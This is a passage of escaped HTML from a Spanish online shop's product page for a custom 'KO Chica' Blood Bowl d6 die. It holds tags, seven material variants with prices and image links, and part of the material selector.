rel=\"tag\">Especiales<\/a><\/span>\r\n\t<span class=\"tagged_as\">Etiquetas: <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/akaro-dice\/\" rel=\"tag\">akaro dice<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/blood-bowl\/\" rel=\"tag\">blood bowl<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/bloodbowl\/\" rel=\"tag\">bloodbowl<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/budweisser\/\" rel=\"tag\">budweisser<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/chica-budweisser\/\" rel=\"tag\">chica budweisser<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/custom-dice\/\" rel=\"tag\">custom dice<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/d6\/\" rel=\"tag\">d6<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dado\/\" rel=\"tag\">dado<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dados-especiales\/\" rel=\"tag\">dados especiales<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dados-personalizados\/\" rel=\"tag\">dados personalizados<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/dice\/\" rel=\"tag\">dice<\/a>, <a href=\"https:\/\/akarodice.com\/etiqueta-producto\/ko\/\" rel=\"tag\">KO<\/a><\/span>\r\n\t\r\n<\/div>\r\n\n    <form class=\"variations_form cart\"\n          action=\"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\"\n          method=\"post\" enctype='multipart\/form-data' data-product_id=\"17019\"\n          data-product_variations=\"[{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;arcoiris&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:2.25,&quot;display_regular_price&quot;:2.25,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;2,25&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20012,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;glow&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:2.05,&quot;display_regular_price&quot;:2.05,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;2,05&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20013,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;mate&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.95,&quot;display_regular_price&quot;:1.95,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,95&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28593,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;glitter&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.95,&quot;display_regular_price&quot;:1.95,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,95&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20011,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;solido&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.85,&quot;display_regular_price&quot;:1.85,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,85&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17342,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;marmol&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.95,&quot;display_regular_price&quot;:1.95,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,95&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17352,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiales&quot;:&quot;gema&quot;,&quot;attribute_pa_dado&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-dos&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-tres&quot;:&quot;&quot;,&quot;attribute_pa_color-de-pintura-cuatro&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\\\/D&quot;,&quot;display_price&quot;:1.95,&quot;display_regular_price&quot;:1.95,&quot;image&quot;:{&quot;title&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;alt&quot;:&quot;Dados personalizados d6 KO Chica Blood Bowl&quot;,&quot;src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1461,&quot;gallery_thumbnail_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:17316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\\&quot;price\\&quot;&gt;&lt;span class=\\&quot;woocommerce-Price-amount amount\\&quot;&gt;&lt;bdi&gt;1,95&lt;span class=\\&quot;woocommerce-Price-currencySymbol\\&quot;&gt;&amp;euro;&lt;\\\/span&gt;&lt;\\\/bdi&gt;&lt;\\\/span&gt;&lt;\\\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17362,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\\\/D&quot;,&quot;image_thumb&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-250x250.jpg&quot;,&quot;image_src&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica-600x428.jpg&quot;,&quot;image_link&quot;:&quot;https:\\\/\\\/akarodice.com\\\/wp-content\\\/uploads\\\/2019\\\/06\\\/ko-chica.jpg&quot;}]\">\n        <div data-product_id=\"17019\" data-threshold_min=\"30\" data-threshold_max=\"100\" data-total=\"7\">\n                    <table class=\"variations\" cellspacing=\"0\">\n                <tbody>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_materiales\">\n\n                            <label\n                                    for=\"pa_materiales\">\n\n                                Materiales\n                                \n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_materiales\" class=\" woo-variation-raw-select\" name=\"attribute_pa_materiales\" data-attribute_name=\"attribute_pa_materiales\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"arcoiris\" >Arcoiris<\/option><option value=\"gema\" >Gema<\/option><option value=\"glitter\" >Glitter<\/option><option value=\"glow\" >Glow<\/option><option value=\"marmol\" >M\u00e1rmol<\/option><option value=\"solido\" >S\u00f3lido<\/option><option value=\"mate\" >Mate<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Materiales\" class=\"variable-items-wrapper button-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_materiales\" data-attribute_values=\"[&quot;solido&quot;,&quot;marmol&quot;,&quot;gema&quot;,&quot;glitter&quot;,&quot;arcoiris&quot;,&quot;glow&quot;,&quot;mate&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Arcoiris\" class=\"variable-item button-variable-item button-variable-item-arcoiris \" title=\"Arcoiris\" data-title=\"Arcoiris\" data-value=\"arcoiris\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Arcoiris<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Gema\" class=\"variable-item button-variable-item button-variable-item-gema \" title=\"Gema\" data-title=\"Gema\" data-value=\"gema\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Gema<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Glitter\" class=\"variable-item button-variable-item button-variable-item-glitter \" title=\"Glitter\" data-title=\"Glitter\" data-value=\"glitter\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Glitter<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Glow\" class=\"variable-item button-variable-item button-variable-item-glow \" title=\"Glow\" data-title=\"Glow\" data-value=\"glow\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Glow<\/span><\/div><\/li><li aria-checked=\"false\" 